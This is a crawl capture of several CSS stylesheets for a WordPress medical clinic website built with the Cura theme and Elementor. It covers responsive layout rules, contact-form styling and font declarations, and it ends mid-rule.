        left: -180px !important;
        top: 290px !important;
    }

    .copyright-text .elementor-icon-list-item {
        text-align: center !important;
    }

    .how-it-work-div:hover .book-appointment {
        transform: translate3d(0, -300%, 0);
    }

    .how-it-work-div:hover .book-appointment-button {
        transform: translate3d(0, -150%, 0);
    }

    .our-team-effect .text-two {
        left: -18% !important;
    }

    .our-team-effect .text-one,
    .our-team-effect .text-two {
        top: 6% !important;
    }

    .team.element-two .rt-doctor:hover .box-content {
        top: 33% !important;
    }

    .team.element-four .rt-professionals:hover .box-content {
        padding: 0 30px 30px 30px !important;
        height: 93% !important;
        top: 0 !important;
    }

    .team.element-four .rt-professionals .box-content a {
        bottom: 15% !important;
    }

    .rt-servicebox.element-one .swiper-container .swiper-wrapper .swiper-slide > .data-box .rt-course-hover h2 {
        padding: 0 20% 2% !important;
    }

    .extraordinary-services:hover .elementor-heading-title {
        transform: translate3d(0, -480%, 0);
    }

/*

    .blog.element-one .blog-item:hover .ti-plus:before {
        top: 23%;
    }

    .blog.element-one .blog-item .ti-plus:after {
        top: 29%;
    }

    .blog.element-one .blog-item:hover .ti-plus:after {
        left: 41%;
    }
*/

    .extraordinary-services:hover .elementor-widget-image .elementor-image::before {
        height: 95%;
        top: 5%;
    }

}

@media only screen and (max-width:310px) {

    .our-team-effect .text-one,
    .our-team-effect .text-two {
        top: 0 !important;
    }

    .our-team-effect .text-two {
        left: -12% !important;
    }
}



/* END MEDIA QUERY*/



/* CONTACT PAGE FIVE CSS STARTS */

.contact-page-five ::-webkit-input-placeholder {
    /* WebKit browsers */
    color: #fff !important;
    opacity: 1;
}

.contact-page-five :-moz-placeholder {
    /* Mozilla Firefox 4 to 18 */
    color: #fff !important;
    opacity: 1;
}

.contact-page-five ::-moz-placeholder {
    /* Mozilla Firefox 19+ */
    color: #fff !important;
    opacity: 1;
}

.contact-page-five :-ms-input-placeholder {
    /* Internet Explorer 10+ */
    color: #fff !important;
    opacity: 1;
}

.contact-page-five .form-row {
    margin-right: -9px;
    margin-left: -9px;
}

.wpcf7-form-control-wrap {
    width: 100%;
}

.contact-page-five .form-row input[type="text"],
.contact-page-five .form-row input[type="email"],
.contact-page-five .form-row input[type="tel"] {
    width: 100%;
    height: 59px;
    background-color: rgba(255, 255, 255, 0.5);
    border: 1px solid #fff;
    font-size: 18px;
    line-height: 32px;
    color: #fff;
    /*font-family: "Jost Regular", Sans-serif;*/
    margin-bottom: 10px;
    padding-left: 15px;
    border-radius: 0;
}

.contact-page-five .form-row textarea {
    width: 100%;
    height: 127px;
    background-color: rgba(255, 255, 255, 0.5);
    border: 1px solid #fff;
    font-size: 18px;
    line-height: 32px;
    color: #fff;
    /*font-family: "Jost Regular", Sans-serif;*/
    overflow: none;
    resize: none;
    padding-left: 15px;
    border-radius: 0;
}

.contact-page-five .form-row input[type="submit"] {
    width: 100%;
    border: 0;
    font-size: 17px;
    letter-spacing: 0px;
    line-height: 27px;
    color: #fefefe;
    /*font-family: "Jost Medium", Sans-serif;*/
    background-color: #ef576c;
    padding: 12px 33px;
    white-space: pre-wrap;
    border-radius: 0;
}

/* CONTACT PAGE FIVE CSS ENDS */

.doctor-details-social .elementor-social-icon {
    box-shadow: 0px 14px 26px -3px rgba(0, 0, 0, 0.1);
}

.time-table.body {
    font-weight: 400;
    color: #29294e;
    /*font-family: Jost Regular;*/
    line-height: 25px;
    font-size: 15px;
}



/* CONTACT PAGE ONE */
.book-appointment-contact .form-row {
    position: relative;
}

.book-appointment-contact .form-row input[type="text"],
.book-appointment-contact .form-row input[type="tel"],
.book-appointment-contact .form-row input[type="email"] {
    height: 59px;
    background-color: #fafafa;
    border: 0;
    width: 100%;
    font-size: 16px;
    line-height: 28px;
    color: #6f6f85;
    /*font-family: "Jost Regular", Sans-serif;*/
    margin-bottom: 15px;
    padding: 0 20px 0 20px;
    border-radius: 0;
}

.book-appointment-contact .form-row i {
    position: absolute;
    top: 20px;
    color: #9a9a9a;
    right: 6%;
}

.book-appointment-contact .form-row select {
    height: 59px;
    width: 100%;
    background-color: #fafafa;
    margin-bottom: 15px;
    border: 0;
    overflow: hidden;
    font-size: 16px;
    line-height: 28px;
    /*font-family: "Jost Regular", Sans-serif;*/
    padding: 0 0 0 23px;
    color: #6f6f85;
    appearance: none;
    -webkit-appearance: none;
    white-space: normal;
    word-wrap: break-word;
    border-radius: 0;

}

.book-appointment-contact .form-row select:placeholder {
    color: #7e7e7e;
}

.book-appointment-contact .form-row input[type="submit"] {
    width: 100%;
    padding: 12px 33px;
    background-color: #9D4C3D;
    border: 0;
    font-size: 17px;
    letter-spacing: 0px;
    line-height: 27px;
    color: #ffffff;
    /*font-family: "Jost Medium", Sans-serif;*/
    white-space: normal;
    word-wrap: break-word;
    border-radius: 0;
}

/* CONTACT PAGE ONE */

.explore-how .content-area,
.explore-how .main-content-area,
.explore-how .sub-content-area {
    position: absolute;
    top: 0;
    left: 0;
    opacity: 0;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.explore-how:hover .content-area,
.explore-how:hover .main-content-area,
.explore-how:hover .sub-content-area {
    opacity: 1;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

@media screen and (max-width: 1200px) and (min-width: 900px) {

    .explore-how .content-area,
    .explore-how .main-content-area,
    .explore-how .sub-content-area {
        top: 16%;
    }

}


@media screen and (max-width: 765px) and (min-width: 500px) {

    .explore-how .content-area,
    .explore-how .main-content-area,
    .explore-how .sub-content-area {
        top: 15%;
    }
}

@media screen and (max-width: 499px) and (min-width: 380px) {

    .explore-how .content-area,
    .explore-how:hover .main-content-area,
    .explore-how:hover .sub-content-area {
        top: 5%;
    }
}

@media screen and (max-width: 379px) and (min-width: 330px) {
    .explore-how .content-area {
        top: 2%;
    }

    .explore-how .sub-content-area {
        top: 5%;
    }

    .explore-how .main-content-area {
        top: 5%;
    }
}

@media screen and (max-width: 329px) and (min-width: 310px) {
    .explore-how .content-area {
        top: 0;
    }

    .explore-how .sub-content-area {
        top: 2%;
    }

    .explore-how .main-content-area {
        top: 2%;
    }
}

--- FILE ---
content_type: text/css
request_url: https://cliniquelacapitale.com/wp-content/themes/cura/assets/css/radiantthemes-dynamic.css?ver=1769598466
body_size: 2830
content:
@font-face {
font-family:"Jost Regular";
src:url(http://cliniquelacapitale.com/wp-content/uploads/2020/07/Jost-Regular.ttf);}
@font-face {
font-family:"Jost Medium";
src:url(http://cliniquelacapitale.com/wp-content/uploads/2020/07/Jost-Medium.ttf);}
@font-face {
font-family:"Jost SemiBold";
src:url(http://cliniquelacapitale.com/wp-content/uploads/2020/06/Jost-SemiBold.ttf);}
@font-face {
font-family:"Jost Bold";
src:url(http://cliniquelacapitale.com/wp-content/uploads/2020/07/Jost-Bold.ttf);}
@font-face {
font-family:"PlayfairDisplay Regular";
src:url(http://cliniquelacapitale.com/wp-content/uploads/2020/07/PlayfairDisplay-Regular.ttf);}
@font-face {
font-family:"PlayfairDisplay Medium";
src:url(http://cliniquelacapitale.com/wp-content/uploads/2020/07/PlayfairDisplay-Medium.ttf);}
@font-face {
font-family:"PlayfairDisplay SemiBold";
src:url(http://cliniquelacapitale.com/wp-content/uploads/2020/07/PlayfairDisplay-SemiBold.ttf);}
@font-face {
font-family:"PlayfairDisplay Bold";
src:url(http://cliniquelacapitale.com/wp-content/uploads/2020/07/PlayfairDisplay-Bold.ttf);}
@font-face {
font-family:"Nunito Regular";
src:url(http://cliniquelacapitale.com/wp-content/uploads/2020/08/Nunito-Regular.ttf);}
@font-face {
font-family:"Nunito SemiBold";
src:url(http://cliniquelacapitale.com/wp-content/uploads/2020/08/Nunito-SemiBold.ttf);}




.wraper_header .wraper_header_main .header_main .brand-logo img, .wraper_header .wraper_header_main .header_main .brand-logo-sticky img{
	max-width: px !important;
	height: ;
}
.wraper_header .wraper_header_main .nav, .wraper_header .wraper_header_main .header-hamburger-menu {
	margin:     !important;
}

.radiantthemes-website-layout.boxed{
	max-width: 1200px ;
}

@media (min-width: 1200px){

	.radiantthemes-website-layout.boxed .container{
		width: calc( 1200px - 30px) ;
	}

	.radiantthemes-website-layout.boxed .container.page-container{
		width: 1200px ;
	}

}

.radiantthemes-website-layout.boxed .container-fluid{
	max-width: calc( 1200px - 30px) ;
}








body[data-header-style='header-style-one'] #hamburger-menu{
	max-width: px ;
}

body[data-header-style='header-style-one'] #hamburger-menu.right{
	right: -px ;
}


body[data-header-style='header-style-two'] #hamburger-menu{
	max-width: px ;
}

body[data-header-style='header-style-two'] #hamburger-menu.right{
	right: -px ;
}


body[data-header-style='header-style-six'] #hamburger-menu{
	max-width: px ;
}

body[data-header-style='header-style-six'] #hamburger-menu.right{
	right: -px ;
}


body[data-header-style='header-style-sixteen'] #hamburger-menu{
	max-width: px ;
}

body[data-header-style='header-style-sixteen'] #hamburger-menu.right{
	right: px ;
}

.wraper_inner_banner_main .inner_banner_main{
	text-align: left ;
}

.wraper_inner_banner_breadcrumb .inner_banner_breadcrumb{
	text-align: left ;
}


--- FILE ---
content_type: text/css
request_url: https://cliniquelacapitale.com/wp-content/uploads/elementor/css/post-30500.css?ver=1734656380
body_size: 8324
content:
.elementor-30500 .elementor-element.elementor-element-8a11930:not(.elementor-motion-effects-element-type-background), .elementor-30500 .elementor-element.elementor-element-8a11930 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-30500 .elementor-element.elementor-element-8a11930{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-30500 .elementor-element.elementor-element-8a11930 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-30500 .elementor-element.elementor-element-47c1979 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-30500 .elementor-element.elementor-element-106041c > .elementor-element-populated{padding:10px 0px 10px 0px;}.elementor-30500 .elementor-element.elementor-element-82681db > .elementor-element-populated{padding:4px 0px 0px 0px;}.elementor-30500 .elementor-element.elementor-element-339a35f > .elementor-widget-container{margin:0px 0px 0px -80px;}.elementor-30500 .elementor-element.elementor-element-339a35f #rt-mainMenu nav > ul{text-align:center;}.header-sticky.sticky-active #rt-mainMenu nav > ul{text-align:center !important;}.elementor-30500 .elementor-element.elementor-element-339a35f ul.rt-tree a, .elementor-30500 .elementor-element.elementor-element-339a35f #rt-mainMenu nav > ul > li > a{color:#333333;}.header-sticky.sticky-active #rt-mainMenu nav > ul > li > a{color:#333333 !important;}.elementor-30500 .elementor-element.elementor-element-339a35f .rt-mobile-menu ul.rt-tree ul li a, .elementor-30500 .elementor-element.elementor-element-339a35f #rt-mainMenu nav > ul > li .rt-dropdown-menu > li > a, .elementor-30500 .elementor-element.elementor-element-339a35f #rt-mainMenu nav > ul > li.mega-menu-item .mega-menu-content ul.menu li a{color:#333333;}.elementor-30500 .elementor-element.elementor-element-339a35f .rt-mobile-menu ul.rt-tree ul li a, .header-sticky.sticky-active #rt-mainMenu nav > ul > li .rt-dropdown-menu > li > a{color:#333333 !important;}.elementor-30500 .elementor-element.elementor-element-339a35f .rt-mobile-menu ul.rt-tree ul li ul li a, .header-sticky.sticky-active #rt-mainMenu nav > ul > li .rt-dropdown-submenu > ul.rt-dropdown-menu > li a{color:#000000 !important;}.elementor-30500 .elementor-element.elementor-element-339a35f #rt-mainMenu nav > ul > li .rt-dropdown-menu{background-color:#FFFFFF !important;}.elementor-30500 .elementor-element.elementor-element-339a35f #rt-mainMenu nav > ul > li.mega-menu-item .mega-menu-content h5{font-size:13px;font-weight:500;text-transform:uppercase;letter-spacing:2.41px;color:#000000;}.elementor-30500 .elementor-element.elementor-element-339a35f .elementor-nav-menu .menu-item a{color:#013CA3;}.elementor-30500 .elementor-element.elementor-element-339a35f #rt-mainMenu nav > ul > li > a:hover{color:#013CA3;}.elementor-30500 .elementor-element.elementor-element-339a35f .elementor-nav-menu .current-menu-item > a, .elementor-nav-menu .current_page_item > a{color:#013CA3;}.elementor-30500 .elementor-element.elementor-element-339a35f .elementor-nav-menu .current-menu-item > a:hover, .elementor-nav-menu .current_page_item > a:hover{color:#013CA3;}.elementor-30500 .elementor-element.elementor-element-339a35f .elementor-nav-menu .sub-menu .menu-item a{color:#3D3C37;}.elementor-30500 .elementor-element.elementor-element-339a35f #rt-mainMenu nav > ul > li .rt-dropdown-menu > li > a:hover,
					#rt-mainMenu nav > ul > li .rt-dropdown-submenu > ul.rt-dropdown-menu > li a:hover{color:#3D3C37;}.elementor-30500 .elementor-element.elementor-element-339a35f .elementor-menu-toggle{background-color:#333333;}.elementor-30500 .elementor-element.elementor-element-339a35f .rt-dark #header .rt-header-inner .lines, .rt-dark #header .rt-header-inner .lines:before, .rt-dark #header .rt-header-inner .lines:after, .rt-dark #header #header-wrap .lines, .rt-dark #header #header-wrap .lines:before, .rt-dark #header #header-wrap .lines:after, #header.rt-dark .rt-header-inner .lines, #header.rt-dark .rt-header-inner .lines:before, #header.rt-dark .rt-header-inner .lines:after, #header.rt-dark #header-wrap .lines, #header.rt-dark #header-wrap .lines:before, #header.rt-dark #header-wrap .lines:after{background-color:#333333;}.elementor-30500 .elementor-element.elementor-element-339a35f #rt-mainMenu nav > ul > li > a{font-size:13px;font-weight:500;text-transform:uppercase;letter-spacing:2.41px;}.elementor-30500 .elementor-element.elementor-element-339a35f #rt-mainMenu nav > ul > li > ul > li > a,
				#rt-mainMenu nav > ul > li > ul > li > ul > li > a,
				#rt-mainMenu nav > ul > li > ul > li > ul > li > ul > li > a,
				#rt-mainMenu nav > ul > li > ul > li > ul > li > ul > li ul li a,
				#rt-mainMenu nav > ul > li > ul > li > ul > li > ul > li ul li > ul > li > a ,#rt-mainMenu nav > ul > li .rt-dropdown-submenu > ul.rt-dropdown-menu > li a{font-size:15px;line-height:28px;letter-spacing:1.3px;}.elementor-30500 .elementor-element.elementor-element-76bda78 > .elementor-element-populated{padding:14px 0px 14px 0px;}.elementor-30500 .elementor-element.elementor-element-fae66b7 .radiantthemes-custom-button .radiantthemes-custom-button-main i{font-size:17px;}.elementor-30500 .elementor-element.elementor-element-fae66b7 .radiantthemes-custom-button .radiantthemes-custom-button-main > .placeholder{font-size:13px;font-weight:500;text-transform:uppercase;line-height:27px;letter-spacing:2.41px;color:#00061E;padding:11px 28px 11px 28px;}.elementor-30500 .elementor-element.elementor-element-fae66b7 .radiantthemes-custom-button .radiantthemes-custom-button-main{border-style:solid;border-width:1px 1px 1px 1px;border-color:#0C344A;}@media(max-width:1024px){.elementor-30500 .elementor-element.elementor-element-47c1979 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-30500 .elementor-element.elementor-element-82681db > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-30500 .elementor-element.elementor-element-339a35f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:5px 0px 18px 0px;}.elementor-30500 .elementor-element.elementor-element-339a35f ul.rt-tree a, .elementor-30500 .elementor-element.elementor-element-339a35f #rt-mainMenu nav > ul > li > a{color:#333333;}.header-sticky.sticky-active #rt-mainMenu nav > ul > li > a{color:#333333 !important;}.elementor-30500 .elementor-element.elementor-element-339a35f .rt-mobile-menu ul.rt-tree ul li a, .elementor-30500 .elementor-element.elementor-element-339a35f #rt-mainMenu nav > ul > li .rt-dropdown-menu > li > a, .elementor-30500 .elementor-element.elementor-element-339a35f #rt-mainMenu nav > ul > li.mega-menu-item .mega-menu-content ul.menu li a{color:#333333;}}@media(max-width:767px){.elementor-30500 .elementor-element.elementor-element-47c1979 > .elementor-element-populated{padding:2px 15px 0px 15px;}.elementor-30500 .elementor-element.elementor-element-82681db > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-30500 .elementor-element.elementor-element-339a35f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 15px 0px;}.elementor-30500 .elementor-element.elementor-element-339a35f ul.rt-tree a, .elementor-30500 .elementor-element.elementor-element-339a35f #rt-mainMenu nav > ul > li > a{color:#333333;}.header-sticky.sticky-active #rt-mainMenu nav > ul > li > a{color:#333333 !important;}.elementor-30500 .elementor-element.elementor-element-339a35f .rt-mobile-menu ul.rt-tree ul li a, .elementor-30500 .elementor-element.elementor-element-339a35f #rt-mainMenu nav > ul > li .rt-dropdown-menu > li > a, .elementor-30500 .elementor-element.elementor-element-339a35f #rt-mainMenu nav > ul > li.mega-menu-item .mega-menu-content ul.menu li a{color:#333333;}}@media(min-width:768px){.elementor-30500 .elementor-element.elementor-element-106041c{width:20%;}.elementor-30500 .elementor-element.elementor-element-82681db{width:60%;}.elementor-30500 .elementor-element.elementor-element-76bda78{width:19.664%;}}@media(max-width:1024px) and (min-width:768px){.elementor-30500 .elementor-element.elementor-element-106041c{width:100%;}.elementor-30500 .elementor-element.elementor-element-82681db{width:100%;}.elementor-30500 .elementor-element.elementor-element-76bda78{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://cliniquelacapitale.com/wp-content/uploads/elementor/css/post-45816.css?ver=1734656380
body_size: 2229
content:
.elementor-45816 .elementor-element.elementor-element-31e8105 > .elementor-element-populated{padding:15px 10px 10px 10px;}.elementor-45816 .elementor-element.elementor-element-d67648b > .elementor-element-populated{padding:0px 25px 0px 25px;}.elementor-45816 .elementor-element.elementor-element-ced10be > .elementor-element-populated{padding:0px 25px 0px 25px;}.elementor-45816 .elementor-element.elementor-element-982bed8 > .elementor-element-populated{padding:0px 25px 0px 25px;}.elementor-45816 .elementor-element.elementor-element-3ad8b11 > .elementor-element-populated{padding:0px 25px 0px 25px;}:root{--page-title-display:none;}@media(max-width:1024px) and (min-width:768px){.elementor-45816 .elementor-element.elementor-element-d67648b{width:100%;}.elementor-45816 .elementor-element.elementor-element-ced10be{width:100%;}.elementor-45816 .elementor-element.elementor-element-982bed8{width:100%;}.elementor-45816 .elementor-element.elementor-element-3ad8b11{width:100%;}}@media(max-width:1024px){.elementor-45816 .elementor-element.elementor-element-31e8105 > .elementor-element-populated{padding:10px 0px 0px 0px;}.elementor-45816 .elementor-element.elementor-element-d67648b > .elementor-element-populated{padding:0px 0px 10px 10px;}.elementor-45816 .elementor-element.elementor-element-ced10be > .elementor-element-populated{padding:0px 0px 10px 10px;}.elementor-45816 .elementor-element.elementor-element-982bed8 > .elementor-element-populated{padding:0px 0px 10px 10px;}.elementor-45816 .elementor-element.elementor-element-3ad8b11 > .elementor-element-populated{padding:0px 0px 10px 10px;}}@media(max-width:767px){.elementor-45816 .elementor-element.elementor-element-31e8105 > .elementor-element-populated{padding:10px 0px 10px 0px;}.elementor-45816 .elementor-element.elementor-element-d67648b > .elementor-element-populated{padding:0px 0px 10px 10px;}.elementor-45816 .elementor-element.elementor-element-ced10be > .elementor-element-populated{padding:0px 0px 10px 10px;}.elementor-45816 .elementor-element.elementor-element-982bed8 > .elementor-element-populated{padding:0px 0px 10px 10px;}.elementor-45816 .elementor-element.elementor-element-3ad8b11 > .elementor-element-populated{padding:0px 0px 10px 10px;}}

--- FILE ---
content_type: text/css
request_url: https://cliniquelacapitale.com/wp-content/uploads/elementor/css/post-34508.css?ver=1734656381
body_size: 31678
content:
.elementor-34508 .elementor-element.elementor-element-d82b3b6:not(.elementor-motion-effects-element-type-background), .elementor-34508 .elementor-element.elementor-element-d82b3b6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#032033;}.elementor-34508 .elementor-element.elementor-element-d82b3b6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:105px 0px 23px 0px;}.elementor-34508 .elementor-element.elementor-element-d82b3b6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-34508 .elementor-element.elementor-element-c8381db > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-34508 .elementor-element.elementor-element-a068a09{padding:0px 0px 80px 0px;}.elementor-34508 .elementor-element.elementor-element-eed1261 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-34508 .elementor-element.elementor-element-eed1261 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-34508 .elementor-element.elementor-element-06fea89{text-align:left;}.elementor-34508 .elementor-element.elementor-element-a79d7c9 > .elementor-widget-container{padding:30px 0px 10px 0px;}.elementor-34508 .elementor-element.elementor-element-a79d7c9 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-34508 .elementor-element.elementor-element-a79d7c9 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-34508 .elementor-element.elementor-element-a79d7c9{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-34508 .elementor-element.elementor-element-a79d7c9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34508 .elementor-element.elementor-element-a79d7c9 .elementor-icon-list-item > a{font-size:15px;}.elementor-34508 .elementor-element.elementor-element-a79d7c9 .elementor-icon-list-text{color:#82919A;transition:color 0.3s;}.elementor-34508 .elementor-element.elementor-element-a79d7c9 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#82919A;}.elementor-34508 .elementor-element.elementor-element-460ceb0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-34508 .elementor-element.elementor-element-460ceb0 > .elementor-element-populated{margin:0px 0px 0px 124px;--e-column-margin-right:0px;--e-column-margin-left:124px;padding:0px 0px 0px 0px;}.elementor-34508 .elementor-element.elementor-element-c8ff05d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 22px 0px;}.elementor-34508 .elementor-element.elementor-element-c8ff05d .elementor-heading-title{font-family:"Jost-SemiBold", Sans-serif;color:#FDFDFD;}.elementor-34508 .elementor-element.elementor-element-7803e5e > .elementor-widget-container{padding:0px 0px 5px 0px;}.elementor-34508 .elementor-element.elementor-element-7803e5e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-34508 .elementor-element.elementor-element-7803e5e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-34508 .elementor-element.elementor-element-7803e5e{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-34508 .elementor-element.elementor-element-7803e5e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34508 .elementor-element.elementor-element-7803e5e .elementor-icon-list-item > a{font-size:14px;}.elementor-34508 .elementor-element.elementor-element-7803e5e .elementor-icon-list-text{color:#82919A;transition:color 0.3s;}.elementor-34508 .elementor-element.elementor-element-7803e5e .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FCA40C;}.elementor-34508 .elementor-element.elementor-element-d4e060c > .elementor-widget-container{padding:0px 0px 5px 0px;}.elementor-34508 .elementor-element.elementor-element-d4e060c .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-34508 .elementor-element.elementor-element-d4e060c .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-34508 .elementor-element.elementor-element-d4e060c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-34508 .elementor-element.elementor-element-d4e060c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34508 .elementor-element.elementor-element-d4e060c .elementor-icon-list-item > a{font-size:14px;}.elementor-34508 .elementor-element.elementor-element-d4e060c .elementor-icon-list-text{color:#82919A;transition:color 0.3s;}.elementor-34508 .elementor-element.elementor-element-d4e060c .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FCA40C;}.elementor-34508 .elementor-element.elementor-element-440153d > .elementor-widget-container{padding:0px 0px 5px 0px;}.elementor-34508 .elementor-element.elementor-element-440153d .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-34508 .elementor-element.elementor-element-440153d .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-34508 .elementor-element.elementor-element-440153d{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-34508 .elementor-element.elementor-element-440153d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34508 .elementor-element.elementor-element-440153d .elementor-icon-list-item > a{font-size:14px;}.elementor-34508 .elementor-element.elementor-element-440153d .elementor-icon-list-text{color:#82919A;transition:color 0.3s;}.elementor-34508 .elementor-element.elementor-element-440153d .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FCA40C;}.elementor-34508 .elementor-element.elementor-element-0802d73 > .elementor-widget-container{padding:0px 0px 5px 0px;}.elementor-34508 .elementor-element.elementor-element-0802d73 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-34508 .elementor-element.elementor-element-0802d73 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-34508 .elementor-element.elementor-element-0802d73{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-34508 .elementor-element.elementor-element-0802d73 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34508 .elementor-element.elementor-element-0802d73 .elementor-icon-list-item > a{font-size:14px;}.elementor-34508 .elementor-element.elementor-element-0802d73 .elementor-icon-list-text{color:#82919A;transition:color 0.3s;}.elementor-34508 .elementor-element.elementor-element-0802d73 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FCA40C;}.elementor-34508 .elementor-element.elementor-element-48206c0 > .elementor-widget-container{padding:0px 0px 5px 0px;}.elementor-34508 .elementor-element.elementor-element-48206c0 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-34508 .elementor-element.elementor-element-48206c0 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-34508 .elementor-element.elementor-element-48206c0{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-34508 .elementor-element.elementor-element-48206c0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34508 .elementor-element.elementor-element-48206c0 .elementor-icon-list-item > a{font-size:14px;}.elementor-34508 .elementor-element.elementor-element-48206c0 .elementor-icon-list-text{color:#82919A;transition:color 0.3s;}.elementor-34508 .elementor-element.elementor-element-48206c0 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FCA40C;}.elementor-34508 .elementor-element.elementor-element-14653aa > .elementor-widget-container{padding:0px 0px 5px 0px;}.elementor-34508 .elementor-element.elementor-element-14653aa .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-34508 .elementor-element.elementor-element-14653aa .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-34508 .elementor-element.elementor-element-14653aa{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-34508 .elementor-element.elementor-element-14653aa .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34508 .elementor-element.elementor-element-14653aa .elementor-icon-list-item > a{font-size:14px;}.elementor-34508 .elementor-element.elementor-element-14653aa .elementor-icon-list-text{color:#82919A;transition:color 0.3s;}.elementor-34508 .elementor-element.elementor-element-14653aa .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FCA40C;}.elementor-34508 .elementor-element.elementor-element-bb1bd9f > .elementor-widget-container{padding:0px 0px 5px 0px;}.elementor-34508 .elementor-element.elementor-element-bb1bd9f .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-34508 .elementor-element.elementor-element-bb1bd9f .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-34508 .elementor-element.elementor-element-bb1bd9f{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-34508 .elementor-element.elementor-element-bb1bd9f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34508 .elementor-element.elementor-element-bb1bd9f .elementor-icon-list-item > a{font-size:14px;}.elementor-34508 .elementor-element.elementor-element-bb1bd9f .elementor-icon-list-text{color:#82919A;transition:color 0.3s;}.elementor-34508 .elementor-element.elementor-element-bb1bd9f .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FCA40C;}.elementor-34508 .elementor-element.elementor-element-0b409ff > .elementor-widget-container{padding:0px 0px 5px 0px;}.elementor-34508 .elementor-element.elementor-element-0b409ff .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-34508 .elementor-element.elementor-element-0b409ff .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-34508 .elementor-element.elementor-element-0b409ff{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-34508 .elementor-element.elementor-element-0b409ff .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34508 .elementor-element.elementor-element-0b409ff .elementor-icon-list-item > a{font-size:14px;}.elementor-34508 .elementor-element.elementor-element-0b409ff .elementor-icon-list-text{color:#82919A;transition:color 0.3s;}.elementor-34508 .elementor-element.elementor-element-0b409ff .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FCA40C;}.elementor-34508 .elementor-element.elementor-element-ba206c7 > .elementor-widget-container{padding:0px 0px 5px 0px;}.elementor-34508 .elementor-element.elementor-element-ba206c7 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-34508 .elementor-element.elementor-element-ba206c7 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-34508 .elementor-element.elementor-element-ba206c7{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-34508 .elementor-element.elementor-element-ba206c7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34508 .elementor-element.elementor-element-ba206c7 .elementor-icon-list-item > a{font-size:14px;}.elementor-34508 .elementor-element.elementor-element-ba206c7 .elementor-icon-list-text{color:#82919A;transition:color 0.3s;}.elementor-34508 .elementor-element.elementor-element-ba206c7 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FCA40C;}.elementor-34508 .elementor-element.elementor-element-e42e117 > .elementor-widget-wrap > 